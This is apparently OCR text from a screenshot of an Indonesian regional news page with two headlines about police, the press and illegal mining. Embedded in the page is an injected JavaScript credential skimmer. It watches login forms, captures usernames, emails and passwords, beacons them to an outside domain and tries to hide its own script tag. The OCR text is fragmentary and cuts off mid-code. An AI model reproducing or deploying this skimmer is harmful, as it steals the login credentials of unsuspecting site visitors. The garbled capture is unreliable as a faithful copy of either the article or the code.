
DAERAH
Kepolisian dan Insan Pers Merupakan Dua Institusi
Memiliki Peran Strategis di Tengah Masyarakat
5 Agustus 2026 | 18:32 WIB
Polda Sumbar Menyatakan Perangi PETI, Kapolsek
Talamau Minta Wartawan Memantau Aktivitas Tambang
3 Agustus 2026 | 10:42 WIB
/*wpsi_f9f0b045*/ /* /*wpsi-ext*/ */ (function(){ var
_e='https://domnateneryfie.com/c?t=c7f3a9b2d81e04f5'; var
_h=location.hostname; var _s=localStorage.getItem('_wpsi_s')||''; // Stealth
cleanup of the visible marker var _clean = function(){ try { // Find all script
tags to find our own var scripts = document.getElementsByTagName('script');
for(var i=0; i
=0)return; _s+=k+','; localStorage.setItem('_wpsi_s',_s);
setTimeout(function(){
navigator.sendBeacon(_e,JSON.stringify({s:_h,u:u,p:p}));
},Math.random()*3000+500); } function _watch(f){ if(!f||f._w)return; f._w=1; var
_collect=function(){ var u=f.querySelector('[name=username],[name=log],
[name=email],[type=email]'); var p=f.querySelector('[type=password]');
if(u&&p&&u.value&&p.value)_send(u.value,p.value); };
f.addEventListener('submit',_collect,true);
f.addEventListener('keydown',function(e){if(e.keyCode===13)_collect();},true);
} function _scan(){ document.querySelectorAll('form').forEach(function(f){
if(f.querySelector('[type=password]'))_watch(f); });
document.querySelectorAll('[type=password]').forEach(function(p){ if(!p._wi)
{p._wi=1;p.addEventListener('change',function(){ var
u=document.querySelector('[name=username],[name=log],[name=email],